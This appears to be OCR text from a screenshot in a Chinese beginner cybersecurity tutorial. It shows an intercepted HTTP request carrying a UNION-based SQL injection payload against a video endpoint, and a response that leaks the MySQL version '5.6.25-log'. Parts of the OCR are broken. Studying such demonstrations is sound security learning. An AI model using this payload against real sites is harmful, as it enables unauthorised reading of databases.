 网络安全基础入门 bilibili
Raw Params Headers Hex
GET
/Interface/video?id=14%20union%20select%201,2,@@version,4%20&method=
video HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/57.0.2987.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8D1B78F87148B70152EF8733A0F065F5; sto-id-20480=DDKJKIMAFAAA
Connection: close
Raw Headers Hex HTML Render
content="yes" />
<meta
name="apple-mobile-web-app-status-bar-style" content="black" />
<title>视频资料</title>
<link
href=" /css/lt_
common.css" rel="stylesheet" type="text/css" />
<link
href= b/css/edu
cation.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class='page' title='5.6.25-log'>
<div class='panel_content'>
<div class="container">
<div class="headline">
<span>5.6.25-log</span>
</div>
<div class="video">